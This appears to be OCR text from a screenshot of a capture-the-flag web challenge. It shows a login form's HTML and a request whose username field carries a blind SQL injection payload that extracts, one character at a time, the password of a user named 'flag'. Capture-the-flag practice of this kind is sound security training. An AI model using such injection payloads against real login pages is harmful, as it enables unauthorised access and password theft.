 username=
1'+or+'1'='1'+and+(select+substring(password,1,1)+from+user+where+
username='flag'+and+length(password)=35)='f'--+-&password=asd&
login=
29 <div class="form-group">
30 <label for="pwd">
Password:
</label>
31 <input type="password" class="form-control"
" name="password">
32 </div>
33 <button type="submit" name="login" class="btn
btn-primary">
Submit
</button>
34 </form>
35 <div class="alert alert-success">
36 <strong>
Success!
</strong>
flag is password of user named "flag".
37 </div>
38 </div>
39 </body>
40 </html>
41